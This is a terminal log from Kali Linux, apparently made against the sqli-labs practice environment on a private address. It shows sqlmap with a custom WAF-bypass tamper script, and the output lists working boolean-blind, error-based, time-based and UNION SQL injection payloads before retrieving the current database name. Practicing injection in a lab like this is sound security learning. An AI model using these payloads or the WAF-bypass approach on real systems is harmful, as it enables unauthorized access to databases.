 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.31.210/Less-2/?id=1" --tamper mybypassdog.py --proxy="http://192.168.237.1:9999" --random-agent --current-db
{1.6.10.8#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
damage caused by this program
[*] starting @ 06:26:44 /2022-11-04/
[06:26:44] [INFO] loading tamper module 'mybypassdog'
[06:26:44] [WARNING] 这是我的bypassdog tamper提示
[06:26:44] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows NT 6.0) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.78
[06:26:44] [INFO] resuming back-end DBMS 'mysql'
[06:26:44] [INFO] testing connection to the target URL
[06:26:44] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1562=1562
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0×71786a7171,(SELECT (ELT(1531=1531,1))),0×7178767171),1531)
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: id=1 AND 8117=BENCHMARK(5000000,MD5(0×6a766675))
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8425 UNION ALL SELECT NULL,NULL,CONCAT(0×71786a7171,0×65626a4d666f70795644487963785845686f4e4750636153417459746a58525a79464b584
---
[06:26:44] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[06:26:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[06:26:44] [INFO] fetching current database
[06:26:44] [WARNING] reflective value(s) found and filtering out
[06:26:44] [INFO] resumed: 'security'
current database: 'security'
[06:26:44] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.31.210'
[*] ending @ 06:26:44 /2022-11-04/